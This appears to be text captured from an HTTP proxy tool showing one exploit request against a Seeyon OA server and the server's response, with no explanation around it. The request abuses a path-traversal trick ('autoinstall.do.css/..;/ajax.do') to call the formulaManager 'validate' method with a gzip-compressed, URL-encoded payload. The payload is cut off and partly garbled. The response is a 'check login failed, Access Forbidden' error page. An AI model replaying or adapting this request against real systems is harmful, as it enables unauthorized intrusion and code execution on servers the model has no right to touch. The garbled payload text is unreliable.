 Request
Raw Params Headers Hex
POST
/seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&managerName=formulaManager&requestCompress=gzip
HTTP/1.1
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent:
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode:
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Content-Type: application/x-www-form-urlencoded
Content-Length: 3519
managerMethod=validate&arguments=%1F%C2%8B%08%00%00%00%00%00%00%00uTK%C2%93%C2%A2H%10%
3E%C3%AF%C3%BE%0A%C3%82%C2%8Bv%C3%B4%C2%8C%C2%8D+c%C2%BB%13%7Bh_%C2%88%28*%28
%C2%AF%C2%8D%3D%40%15Ba%15%C2%B0%C3%B2%10%C3%AC%C2%98%C3%BF%C2%BE%05%C3%98%
C3%93%3D%C2%B1%C2%BDu%C2%A9%C3%8C%C2%AC%C3%8C%C2%AF%C3%B2%C3%BD%C3%97k%C3%B
7%14_H%C2%8E%C2%9DC%C2%95x%C3%9D%3F%C2%98%C3%81%17%C3%A6M%C2%A28%C2%A4%C2%96t
3%2F%C3%8D%C2%BA%C3%AF%C3%A2y%C2%99%5C%C2%BC4EqT%3Fj%C3%99%05E%3E%C2%938Y%C3%
80%C3%BC%C3%89t%C3%BA%C3%BD%C2%A7%C2%AB%C3%A7%3Al%C2%92%3E%C2%A5%C2%9EW%C3%8
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=utf-8
Content-Length: 454
Date: Sun,
Connection: close
Server:
<!DOCTYPE html>
<html>
<head>
<title>异常处理页面</title>
<link rel="stylesheet" href="/seeyon/common/all-min.css?V=V8_0_200613_
<script type="text/javascript">
if(parent && parent.errorHandle)
parent.errorHandle("NeedLess check login failed,Access Forbidden ");
</script>
</head>
<body class="page_color">